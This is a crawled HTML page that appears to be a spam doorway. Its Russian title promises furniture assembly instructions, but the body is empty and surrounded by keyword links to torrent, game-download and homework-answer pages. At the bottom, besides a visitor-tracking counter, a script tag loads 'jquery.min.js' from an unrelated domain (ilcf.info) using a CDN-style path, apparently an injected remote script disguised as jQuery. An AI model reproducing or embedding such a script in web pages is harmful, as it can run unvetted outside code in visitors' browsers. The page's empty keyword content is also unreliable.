

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-gostinaya-makarena-ldsp-shema-sborki.html
body_size: 1922
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гостиная макарена лдсп схема сборки - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гостиная макарена лдсп схема сборки</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-sabvey-serf-skachat-na-android-pervaya-versiya.html">Сабвей серф скачать на андроид первая версия</a></li>
                                <li><a href="nt6t7-vampire-bloodlines-the-masquerade-chity.html">Vampire bloodlines the masquerade читы</a></li>
                                <li><a href="nt6t7-igra-skolkometr-skachat.html">Игра сколькометр скачать</a></li>
                                <li><a href="nt6t7-interaktivnaya-igra-dlya-5-klassa-s-prezentaciey.html">Интерактивная игра для 5 класса с презентацией</a></li>
                                <li><a href="nt6t7-glavnaya-tema-dzheyms-bond-skachat.html">Главная тема джеймс бонд скачать</a></li>
                                <li><a href="nt6t7-knigi-zhyul-verna-spisok-chitat.html">Книги жюль верна список читать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-film-glaza-zmei-cherez-torrent.html">Скачать фильм глаза змеи через торрент</a></li>
                                            <li><a href="nt6t7-matematika-6-klass-zubareva-samostoyatelnye-raboty-skachat.html">Математика 6 класс зубарева самостоятельные работы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-simulyator-biatlona-cherez-torrent-2009.html">Скачать симулятор биатлона через торрент 2009</a></li>
                                            <li><a href="nt6t7-skachat-kartinki-besplatno-s-animaciey.html">Скачать картинки бесплатно с анимацией</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-tatarskie-pesni-albomom.html">Скачать татарские песни альбомом</a></li>
                                            <li><a href="nt6t7-tabel-o-rangah-petra-1-kratkoe-soderzhanie.html">Табель о рангах петра 1 краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-igru-robot-arena-2-na-android.html">Скачать игру робот арена 2 на андроид</a></li>
                                            <li><a href="nt6t7-gdz-fizika-7-klass-hannanova-rabochaya-tetrad.html">Гдз физика 7 класс ханнанова рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
